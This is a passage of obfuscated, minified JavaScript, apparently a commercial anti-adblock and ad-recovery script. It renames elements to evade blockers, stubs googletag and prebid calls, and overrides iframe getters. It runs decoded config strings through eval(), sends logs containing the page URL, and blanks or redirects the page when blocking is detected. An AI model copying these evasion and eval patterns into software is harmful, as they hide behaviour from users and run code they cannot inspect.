Ej=E9;H[Ej(0xdf1)](Ej(0xb9c),()=>{const Eq=Ej;try{s[Eq(0x9eb)][Eq(0x617)][Eq(0xf9b)](H);}catch(V){}k(!0x1);}),H[Ej(0xdf1)](Ej(0xcc9),()=>{const EB=Ej;try{s[EB(0x9eb)][EB(0x617)][EB(0xf9b)](H);}catch(V){}k(!0x0);});});return s[E9(0x9eb)][E9(0x617)][E9(0xa2d)](H),b;}function M(s,K,P){const Ev=a2q;if(P[Ev(0x8b8)]&&P[Ev(0xb3a)]instanceof Element&&!P[Ev(0xb3a)][Ev(0xb76)]){P[Ev(0xb3a)][Ev(0xb76)]=!0x0;const H=(0x0,Y['Wq'])({'protectUrlContext':s,'url':P[Ev(0x8b8)],'kind':Y['MN'][Ev(0xc5e)],'endpoint':R['A'][Ev(0x46f)]}),b=K[Ev(0x9eb)][Ev(0x99a)](Ev(0x684));Array[Ev(0x639)](P[Ev(0xb3a)][Ev(0xac9)])[Ev(0x635)](k=>{const EO=Ev;b[EO(0x186)](k[EO(0xae7)],k[EO(0xae2)]);}),z['A'][Ev(0x936)](K)[Ev(0xbad)][Ev(0xeba)][Ev(0x591)](b,H),b[Ev(0xb76)]=!0x0,P[Ev(0xb3a)][Ev(0x31d)](Ev(0xae1),b);}}const l=[EE(0xd0a),EE(0xb6e),EE(0xdcd),EE(0xc0),EE(0x4dd),EE(0xd66),EE(0xd41),EE(0xff5),EE(0xa8a),EE(0xe0f),EE(0x598),EE(0x1f7)],g=0x3,N=s=>{const Ei=EE;var K;if(Ei(0x655)!==s[Ei(0x66c)][Ei(0x28c)]||!s[Ei(0x71a)][Ei(0xe8c)](Ei(0x602)))return!0x1;if(s[Ei(0x71a)][Ei(0x841)]>0x2710)return!0x0;const P=null!==(K=s[Ei(0x959)])&&void 0x0!==K?K:'';return l[Ei(0xaca)](H=>P[Ei(0xe8c)](H))[Ei(0x841)]>=g;},r=(K,P,H)=>{const EY=EE,b=D=>(0x0,L['Bo'])(P,D),k=D=>(0x0,L['pI'])(P,D),V=D=>(0x0,L['yu'])(P,D);try{for(const D of Array[EY(0x639)](H))if(D instanceof CSSStyleRule){if(!0x0!==D[EY(0xb76)]){var S;if(!N(D)||null!==(S=P[EY(0xc3b)])&&void 0x0!==S&&S[EY(0x2df)](G=>{const ER=EY;var y;return null===(y=D[ER(0x959)])||void 0x0===y?void 0x0:y[ER(0xe8c)](G);})){var J,w;const G=(0x0,c['Qw'])({'protectUrlContext':K,'selector':null!==(J=D[EY(0x959)])&&void 0x0!==J?J:'','idFilter':y=>(0x0,L['Bo'])(P,y),'attributeFilter':y=>(0x0,L['yu'])(P,y)});D[EY(0x959)]=null!==(w=D[EY(0x959)])&&void 0x0!==w&&w[EY(0xe8c)](EY(0x445))?G:''[EY(0xffd)](D[EY(0x959)],',')[EY(0xffd)](G);}for(let y=0x0;y<D[EY(0x66c)][EY(0x841)];y++){const Q=D[EY(0x66c)][y],C=D[EY(0x66c)][Q];EY(0xdae)==typeof C&&C[EY(0xe8c)](EY(0x339))&&(D[EY(0x66c)][Q]=(0x0,c['oY'])({'protectUrlContext':K,'value':C,'idFilter':b,'urlFilter':k,'attributeFilter':V}));}}r(K,P,D[EY(0x6e5)]),D[EY(0xb76)]=!0x0;}else(D instanceof CSSMediaRule||D instanceof CSSSupportsRule)&&(!0x0!==D[EY(0xb76)]&&r(K,P,D[EY(0x6e5)]),D[EY(0xb76)]=!0x0);}catch(F){}},o=(K,P,H)=>{const Ez=EE;if(!(H instanceof Element))return;const b=z['A'][Ez(0x936)](window)[Ez(0xe34)][Ez(0x936)][Ez(0x591)](H);if((0x0,L['ts'])(P,b)){const w=z['A'][Ez(0x936)](window)[Ez(0x22c)][Ez(0x936)][Ez(0x591)](H),D=Ez(0x175)+(0x0,x['md'])(b[Ez(0x2d3)]()),G=new RegExp('<'[Ez(0xffd)](b[Ez(0x2d3)](),Ez(0xfa6)),'gi'),y=new RegExp('</'[Ez(0xffd)](b[Ez(0x2d3)](),'>'),'gi'),Q=w[Ez(0xf70)](G,'<'[Ez(0xffd)](D,'$1'))[Ez(0xf70)](y,'</'[Ez(0xffd)](D,'>'));z['A'][Ez(0x936)](window)[Ez(0x22c)][Ez(0xeba)][Ez(0x591)](H,Q);}const k=z['A'][Ez(0x936)](window)[Ez(0xfcc)][Ez(0x936)][Ez(0x591)](H);(0x0,L['Bo'])(P,k)&&z['A'][Ez(0x936)](window)[Ez(0xfcc)][Ez(0xeba)][Ez(0x591)](H,(0x0,x['md'])(k));const V=z['A'][Ez(0x936)](window)[Ez(0x1f8)][Ez(0x936)][Ez(0x591)](H);for(const C of Array[Ez(0x639)](V))(0x0,L['Bo'])(P,C)&&(V[Ez(0xb7c)]((0x0,x['md'])(C)),V[Ez(0x9af)](C));const S=z['A'][Ez(0x936)](window)[Ez(0x9ab)][Ez(0x936)][Ez(0x591)](H);for(const F of Array[Ez(0x639)](S))if((0x0,L['yu'])(P,F[Ez(0xae7)])){const Z=Ez(0x2b7)+(0x0,x['md'])(F[Ez(0xae7)][Ez(0x460)](0x5)[Ez(0x2d3)]());z['A'][Ez(0x936)](window)[Ez(0x6c2)][Ez(0x591)](H,Z,F[Ez(0xae2)]),z['A'][Ez(0x936)](window)[Ez(0x1a3)][Ez(0x591)](H,F[Ez(0xae7)]);}else(0x0,L['v5'])(P,F[Ez(0xae7)],F[Ez(0xae2)])&&z['A'][Ez(0x936)](window)[Ez(0x6c2)][Ez(0x591)](H,F[Ez(0xae7)],(0x0,x['md'])(F[Ez(0xae2)]));if(H instanceof HTMLAnchorElement){const f=z['A'][Ez(0x936)](window)[Ez(0xebf)][Ez(0x591)](H,Ez(0x8b8));if(f&&!(0x0,Y['EW'])(f))try{const W=new URL(f)[Ez(0x690)];(P[Ez(0x1021)][Ez(0x2df)](m=>m[Ez(0xb2a)](f))||P[Ez(0xd5)][Ez(0x2df)](m=>W[Ez(0xe27)](m)))&&z['A'][Ez(0x936)](window)[Ez(0x6c2)][Ez(0x591)](H,Ez(0x8b8),(0x0,Y['Wq'])({'protectUrlContext':K,'url':f,'kind':Y['MN'][Ez(0xd68)],'endpoint':R['A'][Ez(0x46f)]}));}catch(m){}}const J=H[Ez(0x397)]()[Ez(0xaca)](j0=>j0[Ez(0xe8c)](Ez(0xfdc)));J[Ez(0x841)]>0x0&&J[Ez(0x635)](j0=>{const EL=Ez;H[EL(0x8ad)](j0);});};},0x71:(O,E,Y)=>{'use strict';Y['d'](E,{'mM':()=>c});const R=0x1f40,z=0x32,L=0x1;async function c(x,T){const Ea=a2q,{enableGpp:h=!0x1}=T||{},p=await function(I){const {tcfTimeoutMs:u=R,requireTcString:d=!0x0}=I||{};return new Promise(async(U,X)=>{const Eh=a2q;try{var M,g;await(function(){const Ec=a2q;let H=arguments[Ec(0x841)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:R;return new Promise((b,k)=>{const Ex=Ec,V=Date[Ex(0x3c2)](),S=()=>{const ET=Ex;ET(0xf63)!=typeof window[ET(0x90f)]?Date[ET(0x3c2)]()-V>H?k(new Error(ET(0x5fc))):setTimeout(S,z):b(window[ET(0x90f)]);};S();});}(u));let N=!0x1;const K=H=>!(!H||Eh(0xf46)!==H[Eh(0xe53)]&&Eh(0xf05)!==H[Eh(0xe53)]||d&&!H[Eh(0x127)]),P=(H,b)=>{const Ep=Eh;if(b&&!N&&K(H)){N=!0x0;try{var k,V;null===(k=(V=window)[Ep(0x90f)])||void 0x0===k||k[Ep(0x591)](V,Ep(0x2a3),0x2,()=>{},H[Ep(0x261)]);}catch{}U(H);}};null===(M=(g=window)[Eh(0x90f)])||void 0x0===M||M[Eh(0x591)](g,Eh(0xdf1),0x2,P),setTimeout(()=>{const EA=Eh;N||X(new Error(EA(0x2cb)));},u);}catch(H){X(H);}});}();if(!function(I){const EI=a2q;var u,d;return!!(null!==(u=null===(d=I[EI(0x606)])||void 0x0===d?void 0x0:d[EI(0xf44)])&&void 0x0!==u?u:{})[L];}(p))throw new Error(Ea(0xfb9));let A;if(h)try{A=await(function(){const Et=Ea;let I=arguments[Et(0x841)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((u,d)=>{const Eu=Et,U=Date[Eu(0x3c2)](),X=()=>{const Ed=Eu;Ed(0xf63)!=typeof window[Ed(0x357)]?Date[Ed(0x3c2)]()-U>I?d(new Error(Ed(0x132))):setTimeout(X,z):((()=>{const EU=Ed;try{var M,l,g,N;null===(M=(l=window)[EU(0x357)])||void 0x0===M||M[EU(0x591)](l,EU(0xdf1),(K,P)=>{const EX=EU;P&&K&&(EX(0xeaf)===K[EX(0xfaa)]||EX(0x2d5)===K[EX(0xfaa)])&&u(K);}),null===(g=(N=window)[EU(0x357)])||void 0x0===g||g[EU(0x591)](N,EU(0x545),(K,P)=>{const EM=EU;P&&K&&u({'eventName':EM(0x4f2),'data':K});});}catch{}})());};X();});}());}catch(I){console[Ea(0xe20)](I);}return{'result':await Promise[Ea(0x7bc)](x({'tcData':p,'gppInfo':A})),'tcData':p,'gppInfo':A};}},0x2126:(O,E,Y)=>{'use strict';const El=a2q;Y['d'](E,{'A':()=>k});var R,z=Y(0x1cbf),L=Y(0x81),x=Y(0xc72),T=Y(0x941),A=Y(0x2197),I=Y(0x1e87),U=Y(0x17f6),X=Y(0x385),M=Y(0x4d9),N=Y(0x12e6),K=Y(0x1fa9);const P=El(0x2c4);var H=function(S){const Eg=El;return S[S[Eg(0xff9)]=0x0]=Eg(0xff9),S[S[Eg(0x725)]=0x1]=Eg(0x725),S[S[Eg(0x5c2)]=0x2]=Eg(0x5c2),S;}(H||{});class k{constructor(S){const EN=El;var J=this;let w=arguments[EN(0x841)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:H[EN(0x5c2)],D=arguments[EN(0x841)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',G=arguments[EN(0x841)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[EN(0x265)]=S,this[EN(0x183)]=w,this[EN(0xbf4)]=D,this[EN(0xd3b)]=G,(0x0,z['A'])(this,EN(0x747),function(Q){const Er=EN;for(var C=arguments[Er(0x841)],F=new Array(C>0x1?C-0x1:0x0),Z=0x1;Z<C;Z++)F[Z-0x1]=arguments[Z];return{'level':Q,'timestamp':Date[Er(0x3c2)](),'inventoryId':J[Er(0xbf4)],'args':F};}),(0x0,z['A'])(this,EN(0x101f),()=>{const Eo=EN;window[Eo(0xdf1)](Eo(0xa0c),Q=>{const Es=Eo;if(Q[Es(0x37e)]&&Q[Es(0x37e)][Es(0xfc9)]===P){if(this[Es(0x183)]===H[Es(0x725)])return V({'inventoryId':this[Es(0xbf4)],...Q[Es(0x37e)]});if(this[Es(0x183)]===H[Es(0xff9)]&&Q[Es(0x37e)][Es(0xbf4)]){if(Es(0x2b3)===Q[Es(0x37e)][Es(0x5ac)])return k[Es(0x2b3)]('['[Es(0xffd)](Q[Es(0x37e)][Es(0xbf4)],']'),...Q[Es(0x37e)][Es(0xa2c)]);if(Es(0xe20)===Q[Es(0x37e)][Es(0x5ac)])return k[Es(0xe20)]('['[Es(0xffd)](Q[Es(0x37e)][Es(0xbf4)],']'),...Q[Es(0x37e)][Es(0xa2c)]);if(Es(0xcc9)===Q[Es(0x37e)][Es(0x5ac)])return k[Es(0xcc9)](Q[Es(0x37e)][Es(0xcc9)],'['[Es(0xffd)](Q[Es(0x37e)][Es(0xbf4)],']'),...Q[Es(0x37e)][Es(0xa2c)]);}}});}),(0x0,z['A'])(this,EN(0x4a7),()=>{const Ee=EN,Q=async()=>{const EK=a2q;if(EK(0xc10)!==window[EK(0xc34)][EK(0xc1c)]&&EK(0x360)!==window[EK(0xc34)][EK(0xc1c)])return;window[EK(0xc34)][EK(0xc1c)]='';const C=prompt(EK(0xdf));if(EK(0x2f4)===C)return this[EK(0xd3b)][EK(0x635)](j0=>console[EK(0x18d)](...j0[EK(0xa2c)]));if(EK(0x360)!==C)return;const F=prompt(EK(0x9fa)),Z=prompt(EK(0xa0c)),W=await k[EK(0xf4d)](EK(0x5e4),null!=F?F:EK(0xcf5),null!=Z?Z:EK(0xcf5));alert(EK(0xcb8)),window[EK(0xb26)](EK(0x96c)[EK(0xffd)](W));};window[Ee(0xdf1)](Ee(0x2f2),Q),window[Ee(0x634)](Q,0xbb8);}),w===H[EN(0xff9)]&&this[EN(0x4a7)](),w!==H[EN(0xff9)]&&w!==H[EN(0x725)]||this[EN(0x101f)]();}static[El(0x2b3)](){const En=El;this[En(0xced)]();for(var S=arguments[En(0x841)],J=new Array(S),w=0x0;w<S;w++)J[w]=arguments[w];const D=this[En(0x627)][En(0x747)](En(0x2b3),...J);if(this[En(0x627)][En(0x183)]!==H[En(0xff9)])return V(D);this[En(0x627)][En(0xd3b)][En(0xebd)](D),(A['A'][En(0x2b3)]||En(0x112)===I['A'][En(0x936)](En(0x9d7),!0x1))&&console[En(0x18d)](...J);}static[El(0xe20)](){const EP=El;this[EP(0xced)]();for(var S=arguments[EP(0x841)],J=new Array(S),w=0x0;w<S;w++)J[w]=arguments[w];const D=this[EP(0x627)][EP(0x747)](EP(0xe20),...J);if(this[EP(0x627)][EP(0x183)]!==H[EP(0xff9)])return V(D);this[EP(0x627)][EP(0xd3b)][EP(0xebd)](D),(A['A'][EP(0x2b3)]||EP(0x112)===I['A'][EP(0x936)](EP(0x9d7),!0x1))&&console[EP(0xe20)](...J);}static[El(0xcc9)](S){const EH=El;this[EH(0xced)]();for(var J=arguments[EH(0x841)],w=new Array(J>0x1?J-0x1:0x0),D=0x1;D<J;D++)w[D-0x1]=arguments[D];const G=this[EH(0x627)][EH(0x747)](EH(0xcc9),[S,...w]);if(G[EH(0xcc9)]=S,this[EH(0x627)][EH(0x183)]!==H[EH(0xff9)])return V(G);this[EH(0x627)][EH(0xd3b)][EH(0xebd)](G),(A['A'][EH(0x2b3)]||EH(0x112)===I['A'][EH(0x936)](EH(0x9d7),!0x1))&&console[EH(0xcc9)](S,...w);}static[El(0x67d)](S,J){const Eb=El;return this[Eb(0xced)](),k[Eb(0x2b3)](Eb(0x67d),S,J),k[Eb(0x2b3)](Eb(0xe05),(0x0,U['j'])()),k[Eb(0xf4d)](S,J,J);}static async[El(0xf4d)](S,J,w){const Ek=El;this[Ek(0xced)]();const D=this[Ek(0x627)][Ek(0xd3b)][Ek(0x8d2)](F=>({...F,'timestamp':Math[Ek(0x1002)](F[Ek(0xcdd)]/0x3e8)})),G=T['A'][Ek(0x414)](JSON[Ek(0x1ab)](D)),Q=await(0x0,N['C8'])(this[Ek(0x627)][Ek(0x265)],A['A'][Ek(0x46f)])?(0x0,N['XV'])(A['A'][Ek(0x46f)],0x0):A['A'][Ek(0x46f)],C=new URL(''[Ek(0xffd)](Q,Ek(0xcfc)));return C[Ek(0xfc8)][Ek(0xfe)](Ek(0xfe0),A['A'][Ek(0xfe0)]),C[Ek(0xfc8)][Ek(0xfe)](Ek(0xafb),S),C[Ek(0xfc8)][Ek(0xfe)](Ek(0xccd),J),C[Ek(0xfc8)][Ek(0xfe)](Ek(0xa0c),w),C[Ek(0xfc8)][Ek(0xfe)](Ek(0xef0),location[Ek(0x8b8)]),C[Ek(0xfc8)][Ek(0xfe)](Ek(0x200),(0x0,X['z3'])()[Ek(0x506)]()),C[Ek(0xfc8)][Ek(0xfe)](Ek(0x964),(await(0x0,M['H4'])())[Ek(0x506)]()),C[Ek(0xfc8)][Ek(0xfe)](Ek(0x4b3),K['A'][Ek(0x743)](0x10,0x10)),(await x['G'][Ek(0x839)](Ek(0xc12),(0x0,L['Wq'])({'protectUrlContext':this[Ek(0x627)][Ek(0x265)],'url':C,'endpoint':Q}),G))[Ek(0xf38)];}}R=k,(0x0,z['A'])(k,El(0x627),void 0x0),(0x0,z['A'])(k,El(0xe76),S=>R[El(0x627)]=new R(S,H[El(0xff9)])),(0x0,z['A'])(k,El(0xcd6),(S,J)=>R[El(0x627)]=new R(S,H[El(0x725)],J)),(0x0,z['A'])(k,El(0xced),()=>{const EV=El;R[EV(0x627)]||(R[EV(0x627)]=new R({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const V=S=>{const ES=El;let J=window;for(;J!==window[ES(0x478)][ES(0x149)];){J=J[ES(0x85c)][ES(0x149)];try{S[ES(0xfc9)]=P,J[ES(0x136)](S,'*');}catch(w){}}};},0x10b1:(O,E,i)=>{'use strict';i['d'](E,{'I':()=>h,'i':()=>T});var Y=i(0x2197),R=i(0x120e),z=i(0x13a3),L=i(0x81),c=i(0x739),x=i(0x2126);const T=()=>{const EJ=a2q;try{const A='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkab98r4rxabrkrqbrkdvp9rw6rkrqgrk9da5rx8orx8a2d6rxo6rwrza2s8rka8aiaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2awninn4awa4ir3nawnr3aynrb,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa2aya2nrjrkai';if(0x12===A[EJ(0x841)])return null;const I=(0x0,R['OC'])(decodeURI(A));if(!I)throw EJ(0x50b);return I;}catch(a){const u=EJ(0xa5a)[EJ(0xffd)](a);return x['A'][EJ(0xcc9)](u),(0x0,c['Pf'])(u,new URL(Y['A'][EJ(0x46f)])[EJ(0x690)],async d=>await x['A'][EJ(0x67d)](EJ(0x250),d)),null;}},h=(A,I,a,u)=>{const Ew=a2q;A[Ew(0xaca)](d=>Ew(0xfad)===d[Ew(0xcd5)]||Ew(0x75a)===d[Ew(0xcd5)]&&I||Ew(0xb14)===d[Ew(0xcd5)]&&I&&a||Ew(0x5df)===d[Ew(0xcd5)]&&!I)[Ew(0x635)](d=>(U=>{const ED=Ew;try{var X;let M=null!==(X=U[ED(0x4c2)])&&void 0x0!==X?X:U[ED(0x15e)]?atob(U[ED(0x15e)]):'';M=M[ED(0xf70)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(l,g)=>(0x0,L['Wq'])({'protectUrlContext':u,'url':g,'endpoint':Y['A'][ED(0x46f)]}))[ED(0xf70)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(l,g)=>(0x0,z['md'])(g)),U[ED(0x68e)]&&p(M),U[ED(0x4cc)]&&window[ED(0x634)](()=>p(M),U[ED(0x4cc)][ED(0xd4a)]),U[ED(0xb45)]&&window[ED(0xdf1)](U[ED(0xb45)][ED(0xafb)],()=>p(M));}catch(l){console[ED(0xcc9)](l);}})(d));},p=A=>{const EG=a2q;try{eval(A);}catch(I){Y['A'][EG(0x2b3)]&&console[EG(0xcc9)](EG(0x600),I);}};},0x1c09:(O,E,i)=>{'use strict';const Ey=a2q;i['d'](E,{'N2':()=>d,'je':()=>U,'lD':()=>u});var Y=i(0x2126),R=i(0xd17);const z=Ey(0xb90),L={'querySelectorAll':()=>[]},c={'postMessage':()=>null,'document':L,'parent':window};function x(){const EQ=Ey;safe[EQ(0xe69)]();const X=Object[EQ(0x86d)](HTMLIFrameElement[EQ(0x428)],EQ(0x672));Object[EQ(0x633)](HTMLIFrameElement[EQ(0x428)],EQ(0x672),{'get':function(){const EC=EQ;if(this[EC(0xd40)](z))return c;for(var l=arguments[EC(0x841)],g=new Array(l),N=0x0;N<l;N++)g[N]=arguments[N];return X[EC(0x936)][EC(0x591)](this,...g);}});const M=Object[EQ(0x86d)](HTMLIFrameElement[EQ(0x428)],EQ(0x9d9));Object[EQ(0x633)](HTMLIFrameElement[EQ(0x428)],EQ(0x9d9),{'get':function(){const EF=EQ;if(this[EF(0xd40)](z))return L;for(var l=arguments[EF(0x841)],g=new Array(l),N=0x0;N<l;N++)g[N]=arguments[N];return M[EF(0x936)][EF(0x591)](this,...g);}});}function T(X){const EZ=Ey;X[EZ(0x186)](z,'');}function h(){const Ef=Ey,X=navigator[Ef(0xa5e)][Ef(0x2d3)]();return![Ef(0x74f),Ef(0xbe7),Ef(0xec4),Ef(0xce5),Ef(0xa01),Ef(0x318)][Ef(0x2df)](M=>X[Ef(0xe8c)](M))&&[Ef(0xa3a),Ef(0x48d)][Ef(0x2df)](M=>X[Ef(0xe8c)](M));}function p(X,M){return generateSafePromise((l,g)=>{const EW=a2q;let N=0x0;X[EW(0x635)](s=>{const Em=EW;s[Em(0xf4f)](K=>{const i0=Em;M(K)&&l(!0x0),++N===X[i0(0x841)]&&l(!0x1);})[Em(0xd2b)](g);});});}function A(X){const i1=Ey,M=/__#\{(.*?)\}#__/gi,l=[];let g=0x0,N=null;for(;null!==(N=M[i1(0xa42)](X));)l[i1(0xebd)](X[i1(0x460)](g,N[i1(0xde5)])),l[i1(0xebd)](I(N[0x1])),g=N[i1(0xde5)]+N[0x0][i1(0x841)];return l[i1(0xebd)](X[i1(0x460)](g)),l[i1(0xd7b)]('');}function I(X){const i2=Ey;try{const M=eval(X);return null===M?i2(0xcf5):void 0x0===M?i2(0xf5d):M[i2(0x506)]();}catch(l){return console[i2(0xcc9)](l),l[i2(0x506)]();}}function a(X){const i3=Ey;[i3(0xd7c),i3(0x332),i3(0x586),i3(0xb7),i3(0x187),i3(0xa31),i3(0xa2a),i3(0x2b6),i3(0x66e),i3(0x56c),i3(0x358)][i3(0x2df)](M=>location[i3(0x690)][i3(0xe27)](M))&&Object[i3(0x633)](X,i3(0x9f6),{'get':function(){return 0x8;}});}const t=(X,M,l)=>{const i4=Ey;let g={'targeting':{}};const N={'addService':()=>N,'defineSizeMapping':()=>N,'getAdUnitPath':()=>X,'getOutOfPage':()=>i4(0x215)===M,'getResponseInformation':()=>N,'getSlotElementId':()=>l,'setCollapseEmptyDiv':()=>N,'setConfig':s=>(g={...g,...s},N),'getConfig':s=>g[s],'setTargeting':(s,K)=>(g[i4(0xc62)][s]=K,N),'clearTargeting':()=>(g[i4(0xc62)]={},N),'getTargeting':s=>{const i5=i4;var K;return null!==(K=g[i5(0xc62)][s])&&void 0x0!==K?K:[];},'getTargetingKeys':()=>Object[i4(0xc76)](g[i4(0xc62)]),'getTargetingMap':()=>g[i4(0xc62)],'setForceSafeFrame':s=>N};return N;};function u(X){const i6=Ey;window[i6(0x816)]=window[i6(0x816)]||{},window[i6(0x816)][i6(0x14d)]=window[i6(0x816)][i6(0x14d)]||[];const M=function(){const i7=i6,l=window[i7(0x816)][i7(0x858)];window[i7(0x816)][i7(0x858)]=function(g,N){const i8=i7;if(N===window[i8(0x816)][i8(0x426)][i8(0x111)][i8(0x4ee)]||X[i8(0x2df)](H=>g[i8(0x2d3)]()[i8(0xe8c)](H[i8(0x2d3)]())))return Y['A'][i8(0x2b3)](i8(0xaab),g),t(g,i8(0x215),i8(0x1011));for(var s=arguments[i8(0x841)],K=new Array(s>0x2?s-0x2:0x0),P=0x2;P<s;P++)K[P-0x2]=arguments[P];return l[i8(0x591)](this,g,N,...K);};};try{window[i6(0x816)][i6(0x14d)][i6(0x180)](M);}catch(l){Y['A'][i6(0xcc9)](i6(0x75b)+l),window[i6(0x816)][i6(0x14d)][i6(0xebd)](M),window[i6(0x816)][i6(0x14d)][i6(0xebd)](()=>{const i9=i6,g=window[i9(0x816)][i9(0x809)]()[i9(0x9a6)]()[i9(0xaca)](N=>N[i9(0x8cc)]())[i9(0xaca)](N=>N[i9(0xa53)]()[i9(0x2d3)]()[i9(0xe8c)](i9(0x1011)));g[i9(0x841)]>0x0&&(Y['A'][i9(0x2b3)](i9(0x9df)+g[i9(0x8d2)](N=>N[i9(0xa53)]())[i9(0xd7b)](',\x20')),window[i9(0x816)][i9(0x2ad)](g));});}}function d(X){const ij=Ey;if(0x0===X[ij(0x841)])return;window[ij(0x816)]=window[ij(0x816)]||{},window[ij(0x816)][ij(0x14d)]=window[ij(0x816)][ij(0x14d)]||[];const M=function(){const iq=ij,l=window[iq(0x816)][iq(0x3e7)];window[iq(0x816)][iq(0x3e7)]=function(g,N,K){const iB=iq,P=X[iB(0xaca)](V=>g[iB(0xe8c)](V));if(P[iB(0x841)]>0x0)return Y['A'][iB(0x2b3)](iB(0xe9b),g,iB(0x17d),P[iB(0xd7b)](',\x20'),']'),t(g,N,K);for(var H=arguments[iB(0x841)],b=new Array(H>0x3?H-0x3:0x0),k=0x3;k<H;k++)b[k-0x3]=arguments[k];return l[iB(0x591)](this,g,N,K,...b);};};try{window[ij(0x816)][ij(0x14d)][ij(0x180)](M);}catch(l){Y['A'][ij(0xcc9)](ij(0x75b)+l),window[ij(0x816)][ij(0x14d)][ij(0xebd)](M),window[ij(0x816)][ij(0x14d)][ij(0xebd)](()=>{const iv=ij,g=window[iv(0x816)][iv(0x809)]()[iv(0x9a6)]()[iv(0xaca)](N=>X[iv(0x2df)](r=>N[iv(0xa53)]()[iv(0xe8c)](r)));g[iv(0x841)]>0x0&&(Y['A'][iv(0x2b3)](iv(0x230)+g[iv(0x8d2)](N=>N[iv(0xa53)]())[iv(0xd7b)](',\x20')),window[iv(0x816)][iv(0x2ad)](g));});}}function U(){const iO=Ey;(arguments[iO(0x841)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[iO(0x825)])[iO(0x635)](X=>{const iE=iO;window[X]=window[X]||{},window[X][iE(0x233)]=window[X][iE(0x233)]||[],window[X][iE(0x233)][iE(0xebd)](function(){const iY=iE,M=function(l){const ii=a2q;try{l&&ii(0xf63)==typeof l[ii(0x102d)]&&(Y['A'][ii(0x2b3)](ii(0x5da)[ii(0xffd)](X),l[ii(0x102d)]),setTimeout(()=>l[ii(0x102d)]([]),0x0)),Y['A'][ii(0x2b3)](ii(0xb21)[ii(0xffd)](X),l);}catch(g){Y['A'][ii(0xcc9)](ii(0xa59)[ii(0xffd)](X),g);}return Promise[ii(0x7bc)]({'bids':[],'timedOut':[],'auctionId':null});};M[iY(0x9c7)]=function(l){const iR=iY;return iR(0xf63)!=typeof l||Y['A'][iR(0x2b3)](''[iR(0xffd)](X,iR(0xc58))[iR(0xffd)](l)),l;},window[X][iY(0xc8d)]=M,window[X][iY(0x9cd)]=function(){const iz=iY;Y['A'][iz(0x2b3)](iz(0xda)[iz(0xffd)](X,iz(0xd18)));},window[X][iY(0x7d1)]=function(){const iL=iY;Y['A'][iL(0x2b3)](iL(0xda)[iL(0xffd)](X,iL(0xc1e)));},window[X][iY(0x376)]=function(){const ic=iY;return Y['A'][ic(0x2b3)](ic(0xda)[ic(0xffd)](X,ic(0xfd5))),{};};});});}},0x10be:(O,E,Y)=>{'use strict';const ix=a2q;Y['d'](E,{'aX':()=>L,'uD':()=>c});var R=Y(0x1e87);const z=ix(0xe2f);function L(){const iT=ix,x=R['A'][iT(0x936)](z);return x?iT(0x112)===x:void 0x0;}function c(x){const ih=ix;R['A'][ih(0xeba)](z,x[ih(0x506)]());}},0x739:(O,E,Y)=>{'use strict';const iU=a2q;Y['d'](E,{'Pf':()=>U});var R=Y(0x2197),z=Y(0x385),L=Y(0x1b6c),x=Y(0x17f6),T=Y(0x1e87),A=Y(0x36c),I=Y(0x469);function U(b,k,V){try{!async function(S,J,w){const ip=a2q;try{if(await H())return;M();const G=Math[ip(0x45c)]()<R['A'][ip(0x95c)]?await w(S):'';document[ip(0x617)][ip(0x54f)]='',document[ip(0xf38)][ip(0x54f)]='',console[ip(0xcc9)](ip(0xb44)[ip(0xffd)](S)),document[ip(0xf38)][ip(0x66c)][ip(0xde7)]=ip(0xf77);let y=!0x1;window[ip(0xdf1)](ip(0xa0c),F=>{const iA=ip;iA(0x297)===F[iA(0x37e)]&&(y=!0x0);});const Q=(0x0,A['B'])(G,S),C=setInterval(()=>{const iI=ip;if(!document[iI(0x125)](Q))return clearInterval(C);const F=Q[iI(0x46e)]();iI(0x655)!==getComputedStyle(Q)[iI(0x28c)]&&0x0!==F[iI(0x126)]&&0x0!==F[iI(0x57b)]||(clearInterval(C),X(S,J));},0x3e8);if(L['A'][ip(0xa3d)]()||L['A'][ip(0x830)]()){var D;const F=(0x0,x['j'])(),Z=Math[ip(0x79d)](0xbb8,0x5*(null!==(D=null==F?void 0x0:F[ip(0xaea)])&&void 0x0!==D?D:0x0));setTimeout(()=>{const ia=ip;document[ia(0x125)](Q)&&!y&&(clearInterval(C),X(S,J));},Z);}}catch(W){X(S,J);}}(b,k,V);}catch(S){X(b,k);}}function X(b,k){const iu=a2q;try{M();const V=decodeURIComponent(escape(atob(((()=>{const it=a2q,S=navigator[it(0x411)][it(0x2d3)]();return S[it(0x78c)]('fr')?it(0x25b):S[it(0x78c)]('ko')?it(0xd95):it(0x902);})()))));iu(0xf63)!=typeof confirm||!0x1!==confirm(V)?location[iu(0x8b8)]=iu(0x535)[iu(0xffd)](btoa(b),iu(0xceb))[iu(0xffd)](k,iu(0x11f))[iu(0xffd)](btoa(location[iu(0x8b8)])):location[iu(0x62e)]();}catch(S){location[iu(0x8b8)]=iu(0xd99)[iu(0xffd)](k);}}function M(){const id=a2q;T['A'][id(0xeba)](id(0xace),String(Date[id(0x3c2)]()));}let N=!0x1;window[iU(0xdf1)](iU(0xff2),()=>{N=!0x0;},{'capture':!0x0});const K=Date[iU(0x3c2)]();let P=!0x1;const H=async()=>{const iX=iU;if(P)return!0x0;P=!0x0;try{if(await(0x0,z['EW'])())return!0x0;try{var b;const k=(0x0,x['j'])();if(k[iX(0xb48)]>0x3e8||k[iX(0xaea)]>0x1f4)return!0x0;const V=null===(b=navigator[iX(0xf71)])||void 0x0===b?void 0x0:b[iX(0x2e4)];if(V&&V>0x2bc&&V%0x19==0x0)return!0x0;}catch(S){}if(Date[iX(0x3c2)]()-K>0xea60)return!0x0;if(void 